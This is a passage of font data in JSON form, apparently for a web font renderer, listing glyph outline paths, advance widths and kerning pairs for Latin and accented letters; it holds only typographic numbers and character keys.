1f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"13,-16r31,-224v14,-1,33,-16,28,9v-2,14,-11,76,-19,124v20,-33,49,-55,76,-55v27,0,35,29,35,50v0,79,-83,153,-151,96xm117,-138v-29,-2,-72,54,-75,113v50,33,92,-32,92,-84v0,-17,-7,-29,-17,-29","w":177,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"f":-1,"\u00df":-1,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"j":-1,"\u0135":-1,",":7,".":7,"\u201c":14}},{"d":"150,-225v1,34,-48,15,-78,20r-10,79r75,0v-4,36,-47,16,-79,21r-11,84v15,6,79,1,94,2v-10,22,-14,23,-57,21v-40,-1,-61,6,-68,-10r29,-212v26,-9,71,-4,105,-5xm81,-255v22,-13,57,-45,67,-12v1,3,0,5,-4,6v-22,6,-47,17,-60,22v-4,-4,-12,-12,-3,-16","w":154,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"81,-162v27,4,40,17,71,6r-4,24v-5,0,-18,-1,-24,-1v16,54,-24,105,-76,91v-10,8,-10,16,9,20v28,7,75,16,75,49v0,28,-28,55,-73,55v-51,0,-72,-29,-72,-50v0,-14,21,-30,39,-40v-17,-11,-12,-31,8,-40v-40,-25,-13,-122,47,-114xm102,-114v0,-15,-6,-30,-23,-30v-22,0,-38,25,-38,55v0,21,9,31,24,31v23,0,37,-27,37,-56xm41,0v-45,20,-31,60,24,61v42,0,56,-36,20,-49v-10,-4,-34,-10,-44,-12xm89,-227v8,0,14,6,14,15v0,10,-7,18,-17,18v-8,0,-15,-6,-15,-16v0,-9,7,-17,18,-17","w":145,"k":{"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"f":-24,"\u00df":-24,"g":-7,"\u011f":-7,"\u011d":-7,"\u0123":-7,"\u0121":-7,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-7,"w":-7,"\u0175":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"z":-8,"\u017e":-8,"\u017a":-8,"\u017c":-8,"j":-21,"\u0135":-21,",":3,".":3,"\u201c":-6}},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4xm41,-255v22,-13,58,-45,68,-12v1,3,-1,5,-5,6v-22,6,-46,17,-59,22v-3,-4,-12,-11,-4,-16","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"118,-44v14,30,-27,47,-60,48v-35,0,-49,-23,-49,-59v0,-50,30,-108,86,-107v23,0,36,14,36,33v0,42,-56,58,-93,60v-4,26,4,52,29,51v24,0,40,-14,51,-26xm106,-127v0,-9,-6,-16,-17,-16v-24,0,-43,24,-49,55v48,-3,66,-21,66,-39xm87,-208v11,-13,19,-46,43,-31v-12,18,-23,33,-33,50v-3,7,-12,6,-18,7v-9,-19,-18,-38,-28,-56v23,-16,25,12,36,30","w":142,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"30,-228v8,-9,35,-14,27,9v-9,27,-6,60,-35,62v3,-21,7,-53,8,-71xm81,-228v8,-9,34,-14,26,9v-10,27,-6,60,-35,62v4,-21,8,-53,9,-71","w":104},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4xm62,-262v-14,11,-32,33,-47,15v20,-10,28,-36,55,-40v9,14,21,27,34,39v-16,18,-25,1,-42,-14","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"10,3v6,-29,20,-133,22,-159v5,-2,21,-6,25,-6v3,0,4,3,2,17v-12,72,-10,110,-23,142v-4,2,-16,6,-26,6xm17,-228v1,-6,16,-11,18,-4v0,13,3,25,15,25v11,0,18,-6,24,-26v3,-5,18,-1,17,4v-3,55,-79,56,-74,1","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"10,3v6,-29,20,-133,22,-159v5,-2,21,-6,25,-6v3,0,4,3,2,17v-12,72,-10,110,-23,142v-4,2,-16,6,-26,6xm84,-196r-66,0v-8,-1,-1,-20,1,-21v23,2,54,-4,72,3v0,5,-4,15,-7,18","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"80,-89v-1,-52,-48,-101,-58,-133v20,-3,30,-10,38,10v10,26,28,55,42,86v17,-21,66,-88,76,-100v12,1,29,-1,19,14v-18,26,-84,91,-87,118r-11,94v-6,1,-15,2,-25,2v-4,0,-6,0,-5,-6xm87,-275v9,0,15,8,15,17v0,11,-8,18,-18,18v-9,0,-16,-6,-16,-17v0,-10,8,-18,19,-18xm130,-257v0,-9,7,-18,19,-18v9,0,14,8,14,17v0,11,-7,18,-17,18v-8,0,-16,-6,-16,-17","w":194,"k":{"\u00c6":19,"M":5,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u0108":7,"\u010a":7,"\u011e":7,"\u011c":7,"\u0122":7,"\u0120":7,"\u014e":7,"\u0150":7,"\u014c":7,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"a":33,"d":33,"q":33,"\u00e6":33,"\u00e1":33,"\u00e2":33,"\u00e4":33,"\u00e0":33,"\u00e5":33,"\u00e3":33,"\u0103":33,"\u0101":33,"\u0105":33,"\u010f":33,"\u0111":33,"m":18,"n":18,"p":18,"r":18,"u":18,"\u0131":18,"\u00f1":18,"\u00fa":18,"\u00fb":18,"\u00fc":18,"\u00f9":18,"\u014b":18,"\u0144":18,"\u0148":18,"\u0146":18,"\u0155":18,"\u0159":18,"\u0157":18,"\u016d":18,"\u0171":18,"\u016b":18,"\u0173":18,"\u016f":18,"\u0169":18,"\u0138":18,"\u0149":18,"c":29,"e":29,"o":29,"\u00f8":29,"\u0153":29,"\u00f0":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00e8":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0107":29,"\u010d":29,"\u0109":29,"\u010b":29,"\u0115":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u014f":29,"\u0151":29,"\u014d":29,"v":18,"w":18,"\u0175":18,"y":18,"\u00fd":18,"\u00ff":18,",":36,".":36,"\u00ab":25,"\u00bb":15,"-":26,")":8,"]":8,"}":8}},{"d":"134,56v2,21,-7,30,-34,30v-51,0,-32,-64,3,-81v-113,3,-70,-139,-61,-228v15,0,31,-16,27,19r-12,94v-10,77,19,94,50,94v35,0,60,-17,72,-106r13,-93v-1,-17,19,-9,27,-11r-16,116v-10,72,-36,101,-69,111v-8,2,-37,20,-37,46v-1,22,26,17,37,9","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"82,-143v0,12,-7,21,-21,21v-11,0,-17,-8,-17,-18v0,-12,8,-21,20,-21v11,0,18,8,18,18xm88,-54v8,31,-63,51,-64,77v-2,20,37,19,48,9v8,-6,11,6,11,14v-27,26,-89,19,-87,-23v-6,-35,61,-50,64,-77v1,-14,-17,-20,-35,-21v1,-10,6,-18,20,-17v21,0,43,11,43,38","w":109,"k":{"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1}},{"d":"9,3r35,-243v12,-2,33,-16,27,11v-5,22,-9,60,-19,129v23,-42,55,-62,79,-62v58,18,6,108,10,161v-34,8,-32,14,-23,-43v3,-18,6,-40,11,-67v3,-14,1,-27,-11,-27v-22,0,-66,35,-78,121v-3,21,-11,18,-31,20","w":179,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"29,-202v-3,-24,39,-25,62,-25v45,0,69,20,69,53v0,34,-24,47,-42,54v31,9,44,29,44,53v-3,71,-83,82,-147,62r31,-200v-7,1,-13,2,-17,3xm63,-126v36,3,70,-9,68,-45v-2,-36,-28,-37,-57,-36xm131,-65v0,-35,-34,-47,-71,-42v-4,27,-9,67,-12,87v37,15,83,-4,83,-45","w":180,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":2,"F":2,"H":2,"I":2,"K":2,"L":2,"N":2,"\u0141":2,"\u00de":2,"\u00c9":2,"\u00ca":2,"\u00cb":2,"\u00c8":2,"\u00cd":2,"\u00ce":2,"\u00cf":2,"\u00cc":2,"\u00d1":2,"\u0114":2,"\u011a":2,"\u0116":2,"\u0112":2,"\u014a":2,"\u0118":2,"\u0126":2,"\u0124":2,"\u012c":2,"\u0132":2,"\u012a":2,"\u012e":2,"\u0128":2,"\u0136":2,"\u0139":2,"\u013d":2,"\u013b":2,"\u013f":2,"\u0143":2,"\u0147":2,"\u0145":2,"\u0130":2,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"U":4,"\u00da":4,"\u00db":4,"\u00dc":4,"\u00d9":4,"\u016c":4,"\u0170":4,"\u016a":4,"\u0172":4,"\u016e":4,"\u0168":4,"V":9,"W":9,"\u0174":9,"Y":16,"\u00dd":16,"\u0178":16,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00